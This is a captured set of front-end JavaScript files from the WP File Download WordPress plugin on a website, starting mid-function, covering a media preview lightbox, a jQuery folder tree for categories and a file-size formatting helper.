                    wrap.next('.wpfd-pagination').remove();
                    wrap.after(content.pagination);
                    delete content.pagination;
                    var tpltable_source = wrap.parents().find("#wpfd-template-table-" + sourcecat).html();
                    var template_table = Handlebars.compile(tpltable_source);
                    var html = template_table(content);
                    $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody").append(html);
                    $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody").trigger('change');
                    $(".wpfd-content-multi[data-category=" + sourcecat + "] .mediaTableMenu").find('input').trigger('change');

                    if (typeof wpfdColorboxInit !== 'undefined') {
                        wpfdColorboxInit();
                    }
                    table_init_pagination(wrap.next('.wpfd-pagination'));
                    wpfd_remove_loading($(".wpfd-content-multi"));
                });
            }

        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/colorbox.init.js?ver=4.5.4
body_size: 2234
content:
var wpfdColorboxInit;
jQuery(document).ready(function ($) {
    var videoTypes = ['m4a', 'mp4', 'webm', 'ogg', 'ogv', 'flv'];
    var audioTypes = ['mp3', 'wav', 'wma'];
    var imageTypes = ['jpg', 'png', 'gif', 'jpeg', 'jpe', 'bmp', 'ico', 'tiff', 'tif', 'svg', 'svgz'];
    (wpfdColorboxInit = function () {
        // $('.wpfdlightbox').colorbox({iframe:true, innerWidth:'90%', innerHeight:'90%',maxWidth:'90%',maxHeight:'90%'});
        $('.wpfdlightbox').each(function () {
            var filetype = $(this).data('file-type');
            sW = $(window).width();
            sH = $(window).height();
            sR = sW / sH;
            $(this).unbind('click').click(function (e) {
                e.preventDefault();
                fileid = $(this).data('id');
                catid = $(this).data('catid');
                downloadLink = wpfdcolorbox.wpfdajaxurl + 'action=wpfd&task=file.download&wpfd_category_id=' + catid + '&wpfd_file_id=' + fileid + '&preview=1';

                if ($(this).hasClass('wpfd_previewlink')) {
                    var href = jQuery(this).attr('href');
                    // var href = decodeURIComponent(jQuery(this).attr('href'));
                    // href = href.replace('docs.google.com/viewer?url=', '');
                    var extLink = href.replace(/^https?\:\/\//i, '');

                    if (typeof _gaq != 'undefined') {
                        _gaq.push(['_trackEvent', 'WPFD', 'Preview', extLink]);
                    }
                }
                if (typeof fileid == 'string') {
                    while (fileid.indexOf(':') > -1) {
                        fileid = fileid.replace(':', '-');
                    }
                }
                html = '<div class="dropblock">';
                html +=' <a href="#" id="wpfd-dropblock-close"><span class="dashicons dashicons-dismiss"></span></a>';
                if (audioTypes.indexOf(filetype) > -1) { //is audio
                    html += '<audio src="' + downloadLink + '"  class="video-js vjs-default-skin" id="player-' + fileid + '" controls="controls" preload="auto" autoplay="true"> ';
                    html += ' <p class="vjs-no-js">Your browser does not support the <code>audio</code> element.</p></audio>';
                } else if (imageTypes.indexOf(filetype) > -1) { //is image
                    html += '<img src="' + downloadLink + '" class="video-js vjs-default-skin" id="player-' + fileid + '" /> ';
                } else if (videoTypes.indexOf(filetype) > -1) {
                    html += '<video width="1000" height="1000"  class="video-js vjs-default-skin" id="player-' + fileid + '" controls="controls" preload="auto" autoplay="true">';
                    html += '<p class="vjs-no-js">Your browser does not support the <code>video</code> element.</p>';
                    html += '<source src="' + downloadLink + '" type="video/'+filetype+'">';
                    html += '</video>';
                } else { //other type
                    viewlink = $(this).attr('href');
                    //googleViewer = 'https://docs.google.com/viewer?url='+ encodeURIComponent(encodeURI(viewlink))+'&embedded=true';
                    html += '<iframe mozallowfullscreen="true" webkitallowfullscreen="true" allowfullscreen="true" class="cboxIframe"  src="' + viewlink + '" frameborder="0"></iframe>';
                }
                html += '</div>';
                //loader init
                loader = $("#wpfd-box-loading");
                if (loader.length === 0) {
                    $('body').append('<div id="wpfd-box-loading" style="display: hidden;"><div class="loading"></div></div>');
                    loader = $("#wpfd-box-loading");
                }
                loader.show();

                //player box init
                pBox = $("#wpfd-box-player");
                if (pBox.length === 0) {
                    $('body').append('<div id="wpfd-box-player" style="display: hidden;"></div>');
                    pBox = $("#wpfd-box-player");
                }
                pBox.hide();
                pBox.empty();
                pBox.prepend(html);

                $('#wpfd-dropblock-close').click(function(e) {
                    e.preventDefault();
                    pBox.hide();
                    if($("#player-"+fileid).length) {
                        myPlayer = videojs("player-"+fileid);
                        myPlayer.dispose();
                    }
                });

                pBox.click(function (e) {
                    if ($(e.target).is('#wpfd-box-player')) {
                        pBox.hide();
                        if ($("#player-" + fileid).length) {
                            myPlayer = videojs("player-" + fileid);
                            myPlayer.dispose();
                        }
                    }
                    $('#wpfd-box-player').unbind('click.box').bind('click.box', function (e) {
                        if ($(e.target).is('#wpfd-box-player')) {
                            pBox.hide();
                        }
                    });
                });

                //player
                if (imageTypes.indexOf(filetype) > -1) { //is image
                    new_img = new Image();
                    new_img.onload = function () {
                        var img_width = this.width,
                            img_heigth = this.height;
                        vR = img_width / img_heigth;
                        if (vR > sR) {
                            new_vW = parseInt(sW * 0.9);
                            new_vH = parseInt(new_vW / vR);
                        } else {
                            new_vH = parseInt(sH * 0.9);
                            new_vW = parseInt(new_vH * vR);
                        }

                        if (new_vW > img_width && new_vH > img_heigth) {
                            new_vW = img_width;
                            new_vH = img_heigth;
                        }

                        $("#player-" + fileid).css('width', new_vW);
                        $("#player-" + fileid).css('height', new_vH);
                        centerDropblock(fileid, new_vH / 2, new_vW / 2);
                        loader.hide();
                        pBox.show();

                    }
                    new_img.src = downloadLink;

                } else if (videoTypes.indexOf(filetype) > -1 || (audioTypes.indexOf(filetype) > -1)) { // video or audio
                    videojs("player-" + fileid, {}, function () {
                        // Player (this) is initialized and ready.
                        var myPlayer = this;
                        if (audioTypes.indexOf(filetype) > -1) { //is audio
                            new_vW = 350;
                            new_vH = 60;
                            myPlayer.dimensions(new_vW, new_vH);
                            centerDropblock(fileid, new_vH / 2, new_vW / 2);
                            loader.hide();
                            pBox.show();

                        } else { //is video

                            myPlayer.on('loadedmetadata', function () {

                                var v = document.getElementById('player-' + fileid + '_html5_api');
                                vW = v.videoWidth;
                                vH = v.videoHeight;
                                vR = vW / vH;
                                if (vR > sR) {
                                    new_vW = parseInt(sW * 0.9);
                                    new_vH = parseInt(new_vW / vR);
                                } else {
                                    new_vH = parseInt(sH * 0.9);
                                    new_vW = parseInt(new_vH * vR);
                                }

                                myPlayer.dimensions(new_vW, new_vH);
                                centerDropblock(fileid, new_vH / 2, new_vW / 2);
                                loader.hide();
                                pBox.show();
                            });

                        }

                        //error handling
                        myPlayer.on('error', function () { // error event listener
                            // dispose the old player and its HTML
                            error = myPlayer.error();

                            myPlayer.dispose();
                            pBox.empty();
                            pBox.prepend('<div class="dropblock">' + error.message + '</div>');

                            new_vW = 300;
                            new_vH = 200;
                            var dropblock = pBox.find('.dropblock');
                            dropblock.css('width', new_vW).css('height', new_vH);
                            dropblock.css('margin-top', (-new_vH / 2) + 'px').css('margin-left', (-new_vW / 2) + 'px');
                            loader.hide();
                            pBox.show();
                        })
                    });

                } else { //other type => use googler viewer

                    new_vW = sW * 0.9;
                    new_vH = sH * 0.9;
                    var dropblock = pBox.find('.dropblock');
                    dropblock.css('width', new_vW).css('height', new_vH);
                    dropblock.css('margin-top', (-new_vH / 2) + 'px').css('margin-left', (-new_vW / 2) + 'px');
                    ;
                    $('.dropblock iframe').load(function () {
                        loader.hide();
                        pBox.show();
                    })
                }
            });
        });
    })();

    centerDropblock = function (fileid, margin_top, margin_left) {

        //re-position dropblock
        var dropblock = $("#player-" + fileid).parent('.dropblock');
        dropblock.css('margin-top', (-margin_top) + 'px');
        dropblock.css('margin-left', (-margin_left) + 'px');
        dropblock.css('height', '');
        dropblock.css('width', '');
        dropblock.css('top', '');
        dropblock.css('left', '');
    }
});

jQuery(document).keyup(function (e) {
    if (e.keyCode == 27) { // escape key maps to keycode `27`
        pBox = jQuery("#wpfd-box-player");
        if (pBox.length) {
            pBox.hide();
            if (pBox.find(".video-js").length) {
                var playerId = pBox.find(".video-js").first().attr("id");
                myPlayer = videojs(playerId);
                myPlayer.dispose();
            }
        }
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/jaofiletree.js?ver=4.5.4
body_size: 2227
content:
// jQuery File Tree Plugin
//
// Version 1.0
//
// Base on the work of Cory S.N. LaViska  A Beautiful Site (http://abeautifulsite.net/)
// Dual-licensed under the GNU General Public License and the MIT License
// Icons from famfamfam silk icon set thanks to http://www.famfamfam.com/lab/icons/silk/
//
// Usage : $('#jao').jaofiletree(options);
//
// Author: Damien Barrère
// Website: http://www.crac-design.com

(function( $ ) {

    var options =  {
      'root'            : '/',
      'script'         : 'connectors/jaoconnector.php',
      'showroot'        : 'root',
      'onclick'         : function(elem,type,file){},
      'oncheck'         : function(elem,checked,type,file){},
      'usecheckboxes'   : true, //can be true files dirs or false
      'expandSpeed'     : 0,
      'collapseSpeed'   : 0,
      'expandEasing'    : null,
      'collapseEasing'  : null,
      'canselect'       : true
    };

    var methods = {
        init : function( o ) {
            if($(this).length==0){
                return;
            }
            $this = $(this);
            $.extend(options,o);
            $(this).data('jaofiletree', $.extend({}, options));
            // if(options.showroot!=''){
            //
            //     $this.html('<ul class="jaofiletree"><li class="drive directory collapsed selected">'+
            //         '<div class="icon-open-close" ></div>'
            //         + '<i class="zmdi zmdi-folder"></i><a href="#" data-file="'+options.root+'" data-type="dir">'+options.showroot+'</a></li></ul>');
            // }
            firstload(options.root, $this);
        },
        open : function(dir, $this){
            openfolder(dir, $this);
        },
        close : function(dir, $this){
            closedir(dir, $this);
        },
        getchecked : function(){
            var list = new Array();
            var ik = 0;
            $this.find('input:checked + a').each(function(){
                list[ik] = {
                    type : $(this).attr('data-type'),
                    file : $(this).attr('data-file')
                }
                ik++;
            });
       return list;
        },
        getselected : function(){
            var list = new Array();
            var ik = 0;
            $this.find('li.selected > a').each(function(){
                list[ik] = {
                    type : $(this).attr('data-type'),
                    file : $(this).attr('data-file')
                }
                ik++;
            });
       return list;
        }
    };
    firstload = function(dir, $this) {
        $.ajax({
            url : options.script,
            data : {dir : dir},
            context : $this,
            dataType: 'json',
            beforeSend : function(){this.find('a[data-file="'+dir+'"]').parent().addClass('wait');}
        }).done(function(datas) {
            if (typeof datas !== 'undefined' && datas.success) {
                if (typeof datas.data !== 'undefined' && datas.data) {
                    var tree = buildtree(datas.data, true, dir);
                    $this.html(tree);
                    setTimeout(function() {
                        $('.icon-open-close[data-parent_id=0]').click();
                    }, 100);
                    setevents($this);
                } else {
                    $this.html('No cat found');
                }
            } else {
                if (typeof datas.message !== 'undefined') {
                    $this.html(datas.message);
                } else {
                    $this.html('Something wrong! Please reload this page.');
                }
            }

        });
    };
    buildtree = function(datas, display, dir) {
        // Sort by term_group
        var sortable = [];
        for (var key in datas) {
            sortable.push(datas[key]);
        }
        sortable.sort(function(a,b) {
            return a.term_group - b.term_group;
        });
        datas = [];
        sortable.forEach(function(data) {
            if (typeof data !== 'function') {
                datas.push(data);
            }
        });
        ret = '<ul class="jaofiletree" ';
        if(display) {
            ret += '>';
        }else{
            ret += 'style="display: none">';
        }
        for (var id = 0; id < datas.length; id++) {
            classe = 'directory collapsed';
            ret += '<li class="'+classe+'">';
            if(typeof datas[id].children !== 'undefined' && datas[id].children.length > 0){
                ret += '<div class="icon-open-close" data-id="' + datas[id].term_id + '" data-parent_id="' + datas[id].parent + '" data-file="' +datas[id].term_id + '" ></div>';
            }else{
                ret += '<div class="icon-open-close" data-id="' + datas[id].term_id + '" data-parent_id="' + datas[id].parent + '" data-file="' +datas[id].term_id + '"  ></div>';
            }
            if(datas[id].term_id === dir) {
                ret += '<i class="zmdi zmdi-folder zmdi-folder-open"></i>';
            }else {
                ret += '<i class="zmdi zmdi-folder"></i>';
            }

            ret += '<a href="#" data-file="'+datas[id].term_id+'" >'+datas[id].name+'</a>';
            if (typeof datas[id].children !== 'undefined') {
                ret += buildtree(datas[id].children, false);
            }
            ret += '</li>';
        }
        ret += '</ul>';

        return ret;
    };

    openfolder = function(dir, $this) {

       if($this.find('a[data-file="'+dir+'"]').parent().hasClass('expanded')){
          return;
       }
        $this.find('a[data-file="'+dir+'"]').parent().removeClass('wait').removeClass('collapsed').addClass('expanded');
        $this.find('a[data-file="'+dir+'"]').next().slideDown(options.expandSpeed,options.expandEasing);
        setevents($this);
        //Trigger custom event
        $this.trigger('afteropen');
        $this.trigger('afterupdate');
    };

    closedir = function(dir, $this) {
            $this.find('a[data-file="'+dir+'"]').next().slideUp(options.collapseSpeed,options.collapseEasing);
            $this.find('a[data-file="'+dir+'"]').parent().removeClass('expanded').addClass('collapsed');
            setevents($this);

            //Trigger custom event
            $this.trigger('afterclose');
            $this.trigger('afterupdate');

    };

    setevents = function($this){
        var options = $this.data('jaofiletree');
        $this.find('li a, li .icon-open-close').unbind('click');
        //Bind userdefined function on click an element
        $this.find('li.directory a').bind('click', function(e) {

            $this.find('li').removeClass('selected');
            $this.find('i.zmdi').removeClass('zmdi-folder-open').addClass("zmdi-folder");
            $(this).parent().addClass('selected');
            $(this).parent().find(' > i.zmdi').addClass("zmdi-folder-open");
            var $el = $(this);
            if($el.data('clicked')){
                // Previously clicked, stop actions
                e.preventDefault();
                e.stopPropagation();
            }else{
                // Mark to ignore next click
                $el.data('clicked', true);
                options.onclick(this, $(this).attr('data-file'));
                // Unmark after 1 second
                window.setTimeout(function(){
                    $el.removeData('clicked');
                }, 1000)
            }


            return false;
        });

        //Bind for collapse or expand elements
        //$this.find('li.directory.collapsed a').bind('click', function() {methods.open($(this).attr('data-file'));return false;});
       // $this.find('li.directory.expanded a').bind('click', function() {methods.close($(this).attr('data-file'));return false;});

        $this.find('li.directory.collapsed .icon-open-close').bind('click', function (e) {
                e.preventDefault;

               var $el = $(this);
               if($el.data('clicked')){
                   // Previously clicked, stop actions
                   e.preventDefault();
                   e.stopPropagation();
               }else{
                   // Mark to ignore next click
                   $el.data('clicked', true);
                   methods.open($(this).attr('data-file'), $this);
                   // Unmark after 1 second
                   window.setTimeout(function(){
                       $el.removeData('clicked');
                   }, 1000)
               }
        });

            $this.find('li.directory.expanded .icon-open-close').bind('click', function (e) {
                e.preventDefault;
                var $el = $(this);
                if($el.data('clicked')){
                    // Previously clicked, stop actions
                    e.preventDefault();
                    e.stopPropagation();
                }else{
                    // Mark to ignore next click
                    $el.data('clicked', true);
                    methods.close($(this).attr('data-file'), $this);
                    // Unmark after 1 second
                    window.setTimeout(function(){
                        $el.removeData('clicked');
                    }, 1000)
                }

            });

    };

    $.fn.jaofiletree = function( method ) {
        // Method calling logic
        if ( methods[method] ) {
            return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            //error
        }
  };
})( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/helper.js?ver=6.8.3
body_size: 262
content:
/**
 * WP File Download
 *
 * @package WP File Download
 * @author Joomunited
 * @version 1.0
 */


bytesToSize = function(bytes) {
    var sizes = [];
    if (typeof(window.wpfdHelper) !== 'undefined' && typeof(window.wpfdHelper.fileMeasure) !== 'undefined' && window.wpfdHelper.fileMeasure.length > 0) {
        sizes = window.wpfdHelper.fileMeasure;
    } else {
        sizes = ['B','KB','MB','GB','TB','PB'];
    }
    if (bytes == 0) return 'n/a';
    var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
    return Math.round(bytes / Math.pow(1024, i), 2) + ' ' + sizes[i];
};